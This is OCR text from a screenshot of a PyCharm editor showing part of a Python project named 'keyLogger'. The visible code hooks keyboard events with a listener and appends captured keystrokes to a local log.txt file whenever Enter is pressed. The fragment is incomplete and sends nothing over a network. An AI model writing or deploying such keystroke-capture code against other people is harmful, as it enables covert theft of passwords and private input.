 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - adox.py
keyLogger main
Project main.py adox.py utils.pyi
keyLogger C:\Users\DEMIR\PycharmProjects\keyLogger
venv library root
adox.py
main.py
External Libraries
Scratches and Consoles
Project
Structure
Bookmarks
3 5
22
23 def onKeyRelease(key):
24 global keys, charCount # Access global variables
25 if key == Key.enter: # Write keys to file
26 writeToFile("\n")
27 writeToFile(keys)
28 charCount = 0
29 keys = []
30
31
32 def writeToFile(keys):
33 with open('log.txt', 'a', encoding="utf-8") as file:
34 for key in keys:
35 key = str(key).replace("'", "") # Replace ' with space
36 if 'key'.upper() not in key.upper():
37 file.write(key)
38
39
40 with Listener(on_press=onKeyPress, on_release=onKeyRelease) as listener:
41 listener.join()
with Listener(on_press=onKeyPre...
Run: main
C:\Users\DEMIR\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/DEMIR/PycharmProjects/keyLogger/main.py
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Run selected configuration 41:20 CRLF UTF-8 4 spaces Python 3.7 (keyLogger)
9°C
Güneşli
PC
5
09:28
8.11.2022
1